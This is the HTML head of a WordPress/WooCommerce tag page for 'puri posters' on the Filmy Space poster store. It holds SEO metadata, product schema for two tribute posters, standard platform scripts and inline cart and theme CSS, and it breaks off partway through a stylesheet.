

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmyspace.in/product-tag/puri-posters/
body_size: 24635
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>puri posters - Filmy Space</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="puri posters - Filmy Space" />
<meta property="og:url" content="https://filmyspace.in/product-tag/puri-posters/" />
<meta property="og:site_name" content="Filmy Space" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="puri posters - Filmy Space" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"EntertainmentBusiness","@id":"https://filmyspace.in/#organization","name":"Filmy Space","url":"https://filmyspace.in","logo":{"@type":"ImageObject","@id":"https://filmyspace.in/#logo","url":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","contentUrl":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","caption":"Filmy Space","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmyspace.in/#logo"}},{"@type":"WebSite","@id":"https://filmyspace.in/#website","url":"https://filmyspace.in","name":"Filmy Space","publisher":{"@id":"https://filmyspace.in/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://filmyspace.in/product-tag/puri-posters/#webpage","url":"https://filmyspace.in/product-tag/puri-posters/","name":"puri posters - Filmy Space","isPartOf":{"@id":"https://filmyspace.in/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Rajamouli-Puri-Sukumar Tribute Poster Combo - Filmy Space","url":"https://filmyspace.in/product/rajamouli-puri-sukumar-tribute-poster-combo/","@id":"https://filmyspace.in/product/rajamouli-puri-sukumar-tribute-poster-combo/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Tribute to Puri Jagannadh Poster - Filmy Space","url":"https://filmyspace.in/product/tribute-to-puri-jagannadh-poster/","@id":"https://filmyspace.in/product/tribute-to-puri-jagannadh-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Feed" href="https://filmyspace.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Comments Feed" href="https://filmyspace.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; puri posters Tag Feed" href="https://filmyspace.in/product-tag/puri-posters/feed/" />
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmyspace.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='sa-login-css-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/public/css/1cc-product-checkout.css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css'>
.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #000000  transparent #000000  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #000000  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #000000 ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #000000 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#000000;border-style:solid;border-color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#212121;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#fff;border-style:solid;border-color:#d3d3d3;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#000000;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#fdbe02;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#000000!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:16px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fdbe02;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#000000;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#fdbe02;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #2b7bb9;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 